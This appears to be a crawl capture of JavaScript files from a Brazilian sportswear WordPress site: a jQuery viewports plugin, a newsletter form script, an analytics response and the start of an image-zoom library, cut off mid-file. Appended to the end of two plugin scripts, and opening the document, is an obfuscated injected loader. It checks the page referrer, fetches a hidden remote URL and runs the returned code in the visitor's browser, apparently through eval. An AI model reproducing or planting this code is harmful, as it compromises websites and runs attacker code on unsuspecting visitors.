B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1351505311&t=pageview&_s=1&dl=https%3A%2F%2Fwww.argsports.com.br%2Ffutebol-feminino%2F&ul=en-us%40posix&dt=Futebol%20Feminino%20%7C%20Uniformes%20Personalizados%20%7C%20Argsports&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=577069661&gjid=664738475&cid=1264332543.1768637007&tid=UA-77818537-1&_gid=1417380175.1768637007&_r=1&_slc=1&z=443782083
body_size: -451
content:
2,cG-K56JS35PL8

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js
body_size: 2551
content:
!function(e){e.belowthefold=function(t,o){return e(window).height()+e(window).scrollTop()<=e(t).offset().top-o.threshold},e.abovethetop=function(t,o){return e(window).scrollTop()>=e(t).offset().top+e(t).height()-o.threshold},e.rightofscreen=function(t,o){return e(window).width()+e(window).scrollLeft()<=e(t).offset().left-o.threshold},e.leftofscreen=function(t,o){return e(window).scrollLeft()>=e(t).offset().left+e(t).width()-o.threshold},e.inviewport=function(t,o){return!(e.rightofscreen(t,o)||e.leftofscreen(t,o)||e.belowthefold(t,o)||e.abovethetop(t,o))},e.extend(e.expr[":"],{"below-the-fold":function(t,o,n){return e.belowthefold(t,{threshold:parseInt(n[3])||0})},"above-the-top":function(t,o,n){return e.abovethetop(t,{threshold:parseInt(n[3])||0})},"left-of-screen":function(t,o,n){return e.leftofscreen(t,{threshold:parseInt(n[3])||0})},"right-of-screen":function(t,o,n){return e.rightofscreen(t,{threshold:parseInt(n[3])||0})},"in-viewport":function(t,o,n){return e.inviewport(t,{threshold:parseInt(n[3])||0})}})}(jQuery);;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/wpon-newsletter/assets/js/evo-newsletter-frontend.js
body_size: 2579
content:
jQuery(document).ready(function($){

	$("#news-form").submit(function( e ) {
		
		e.preventDefault();
		
		$.post(evo_news.ajaxurl, 
		{	action: "evo_news_cadastra_sendy",  
			nonce: evo_news.ajaxnonce, 
			name: $("#txt_name").val(), 
			email: $("#txt_mail").val(), 
			listid: $("#listid").val() 
		}, function( data ) {
		
			$("#news-form").before("<div id='message' class='"+data.css+"'><p>"+data.message+"</p></div>").find("input[type=text]").val('');
			$("#message").delay(3000).fadeOut();
		}, "json");
		
	});

});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/themes/atelier/js/jquery.elevateZoom.min.js
body_size: 7992
content:
if(typeof Object.create!=="function"){Object.create=function(b){function a(){}a.prototype=b;return new a()}}(function(d,c,a,e){var b={init:function(g,h){var f=this;f.elem=h;f.$elem=d(h);f.imageSrc=f.$elem.data("zoom-image")?f.$elem.data("zoom-image"):f.$elem.attr("src");f.options=d.extend({},d.fn.elevateZoom.options,g);if(f.options.tint){f.options.lensColour="none",f.options.lensOpacity="1"}if(f.options.zoomType=="inner"){f.options.showLens=false}f.$elem.parent().removeAttr("title").removeAttr("alt");f.zoomImage=f.imageSrc;f.refresh(1);d("#"+f.options.gallery+" a").click(function(i){if(f.options.galleryActiveClass){d("#"+f.options.gallery+" a").removeClass(f.options.galleryActiveClass);d(this).addClass(f.options.galleryActiveClass)}i.preventDefault();if(d(this).data("zoom-image")){f.zoomImagePre=d(this).data("zoom-image")}else{f.zoomImagePre=d(this).data("image")}f.swaptheimage(d(this).data("image"),f.zoomImagePre);return false})},refresh:function(g){var f=this;setTimeout(function(){f.fetch(f.imageSrc)},g||f.options.refresh)},fetch:function(h){var f=this;var g=new Image();g.onload=function(){f.largeWidth=g.width;f.largeHeight=g.height;f.startZoom();f.currentImage=f.imageSrc;f.options.onZoomedImageLoaded(f.$elem)};g.src=h;return},startZoom:function(){var g=this;g.nzWidth=g.$elem.width();g.nzHeight=g.$elem.height();g.isWindowActive=false;g.isLensActive=false;g.isTintActive=false;g.overWindow=false;if(g.options.imageCrossfade){g.zoomWrap=g.$elem.wrap('<div style="height:'+g.nzHeight+"px;width:"+g.nzWidth+'px;" class="zoomWrapper" />');g.$elem.css("position","absolute")}g.zoomLock=1;g.scrollingLock=false;g.changeBgSize=false;g.currentZoomLevel=g.options.zoomLevel;g.nzOffset=g.$elem.offset();g.widthRatio=(g.largeWidth/g.currentZoomLevel)/g.nzWidth;g.heightRatio=(g.largeHeight/g.currentZoomLevel)/g.nzHeight;if(g.options.zoomType=="window"){g.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(g.options.zoomWindowBgColour)+";width: "+String(g.options.zoomWindowWidth)+"px;height: "+String(g.options.zoomWindowHeight)+"px;float: left;background-size: "+g.largeWidth/g.currentZoomLevel+"px "+g.largeHeight/g.currentZoomLevel+"px;display: none;z-index:100;border: "+String(g.options.borderSize)+"px solid "+g.options.borderColour+";background-repeat: no-repeat;position: absolute;"}if(g.options.zoomType=="inner"){var f=g.$elem.css("border-left-width");g.zoomWindowStyle="overflow: hidden;margin-left: "+String(f)+";margin-top: "+String(f)+";background-position: 0px 0px;width: "+String(g.nzWidth)+"px;height: "+String(g.nzHeight)+"px;float: left;display: none;cursor:"+(g.options.cursor)+";px solid "+g.options.borderColour+";background-repeat: no-repeat;position: absolute;"}if(g.options.zoomType=="window"){if(g.nzHeight<g.options.zoomWindowWidth/g.widthRatio){lensHeight=g.nzHeight}else{lensHeight=String((g.options.zoomWindowHeight/g.heightRatio))}if(g.largeWidth<g.options.zoomWindowWidth){lensWidth=g.nzWidth}else{lensWidth=(g.options.zoomWindowWidth/g.widthRatio)}g.lensStyle="background-position: 0px 0px;width: "+String((g.options.zoomWindowWidth)/g.widthRatio)+"px;height: "+String((g.options.zoomWindowHeight)/g.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+(g.options.lensOpacity)+";filter: alpha(opacity = "+(g.options.lensOpacity*100)+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+(g.options.lensColour)+";cursor:"+(g.options.cursor)+";border: "+(g.options.lensBorderSize)+"px solid "+(g.options.lensBorderColour)+";background-repeat: no-repeat;position: absolute;"}g.tintStyle="display: block;position: absolute;background-color: "+g.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+g.nzWidth+"px;height: "+g.nzHeight+"px;";g.lensRound="";if(g.options.zoomType=="lens"){g.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(g.options.borderSize)+"px solid "+g.options.borderColour+";width:"+String(g.options.lensSize)+"px;height:"+String(g.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"}if(g.options.lensShape=="round"){g.lensRound="border-top-left-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-top-right-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-bottom-left-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-bottom-right-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;"}g.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: 